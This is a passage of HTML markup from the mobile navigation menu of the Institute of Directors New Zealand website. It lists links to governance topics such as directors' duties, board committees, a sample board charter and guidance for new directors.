                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-2-directors-duties/">
                                                  <span itemprop="name">
                                                    4.2
                                                    Directors'
                                                    duties
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-3-the-solvency-test/">
                                                  <span itemprop="name">
                                                    4.3
                                                    The solvency
                                                    test
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-4-director-shareholdings-and-insider-trading/">
                                                  <span itemprop="name">
                                                    4.4
                                                    Director
                                                    shareholdings and
                                                    insider
                                                    trading
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-5-conflicts-of-interest/">
                                                  <span itemprop="name">
                                                    4.5
                                                    Conflicts of
                                                    interest
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-6-external-reporting/">
                                                  <span itemprop="name">
                                                    4.6
                                                    External
                                                    reporting
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-7-company-records-and-information/">
                                                  <span itemprop="name">
                                                    4.7
                                                    Company records and
                                                    information
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-8-committees-of-the-board/">
                                                  <span itemprop="name">
                                                    4.8
                                                    Committees of the
                                                    board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-9-audit-committees/">
                                                  <span itemprop="name">
                                                    4.9
                                                    Audit
                                                    committees
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-10-nomination-committees/">
                                                  <span itemprop="name">
                                                    4.10
                                                    Nomination
                                                    committees
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-11-remuneration-committees/">
                                                  <span itemprop="name">
                                                    4.11
                                                    Remuneration
                                                    committees
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-12-director-remuneration/">
                                                  <span itemprop="name">
                                                    4.12
                                                    Director
                                                    remuneration
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-13-annual-meetings/">
                                                  <span itemprop="name">
                                                    4.13
                                                    Annual
                                                    meetings
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-14-insurance-and-indemnities/">
                                                  <span itemprop="name">
                                                    4.14
                                                    Insurance and
                                                    indemnities
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-15-claims-process/">
                                                  <span itemprop="name">
                                                    4.15
                                                    Claims
                                                    process
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-16-the-company-secretary-or-corporate-officer/">
                                                  <span itemprop="name">
                                                    4.16
                                                    The company
                                                    secretary or
                                                    corporate
                                                    officer
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-fourth-pillar-effective-compliance/4-17-subsidiary-company-boards/">
                                                  <span itemprop="name">
                                                    4.17
                                                    Subsidiary company
                                                    boards
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/">
                                          <span itemprop="name">Appendices</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/">
                                                  <span itemprop="name">Appendices</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a1-iod-code-of-practice-for-directors/">
                                                  <span itemprop="name">
                                                    A1
                                                    IoD Code of Practice
                                                    for Directors
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a2-sample-board-charter/">
                                                  <span itemprop="name">
                                                    A2
                                                    Sample board
                                                    charter
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a3-iod-chartered-membership-pathway/">
                                                  <span itemprop="name">
                                                    A3
                                                    IoD Chartered
                                                    Membership
                                                    pathway
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a4-resources/">
                                                  <span itemprop="name">
                                                    A4
                                                    Resources
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a5-references/">
                                                  <span itemprop="name">
                                                    A5
                                                    References
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/appendices/a6-glossary/">
                                                  <span itemprop="name">
                                                    A6
                                                    Glossary
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/research-and-analysis/">
                                  <span itemprop="name">Research and analysis</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/new-to-governance/">
                                  <span itemprop="name">New to governance</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/">
                                          <span itemprop="name">
                                            New to
                                            governance
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/how-governance-can-help/">
                                          <span itemprop="name">
                                            How governance can
                                            help
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/what-do-directors-do/">
                                          <span itemprop="name">
                                            What do directors
                                            do?
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/board-roles/">
                                          <span itemprop="name">Board roles</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/the-legal-framework/">
                                          <span itemprop="name">
                                            The legal
                                            framework
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/should-i-accept-this-board-position/">
                                          <span itemprop="name">
                                            Should I accept
                                            this board position?
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/new-to-governance/how-do-i-build-my-board-career/">
                                          <span itemprop="name">
                                            How do I build my
                                            board career?
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/guides-and-resources/">
                                  <span itemprop="name">Guides and resources</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/policy-and-legal/">
                                  <span itemprop="name">Policy and legal</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/starting-a-board/">
                                  <span itemprop="name">Starting a board</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/">
                                          <span itemprop="name">
                                            Starting a
                                            board
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/how-to-set-up-a-board/">
                                          <span itemprop="name">
                                            How to set up a
                                            board
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/choosing-a-director/">
                                          <span itemprop="name">
                                            Choosing a
                                            director
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/types-of-directors/">
                                          <span itemprop="name">
                                            Types of
                                            directors
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/what-makes-a-good-board/">
                                          <span itemprop="name">
                                            What makes a good
                                            board?
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/starting-a-board/how-a-board-works/">
                                          <span itemprop="name">
                                            How a board
                                            works
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="http://iod.org.nz/tags">
                                  <span itemprop="name">All topics</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                c-nav-mobile__expand-ctrl
                                                " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/publications/">
                                  <span itemprop="name">Publications</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="
                                                c-nav-mobile__node
                                                c-nav-mobile__level-3
                                                ">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="
                                                            c-icon
                                                            c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/publications/">
                                          <span itemprop="name">Publications</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/publications/governance-update/">
                                          <span itemprop="name">
                                            Governance
                                            Update
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
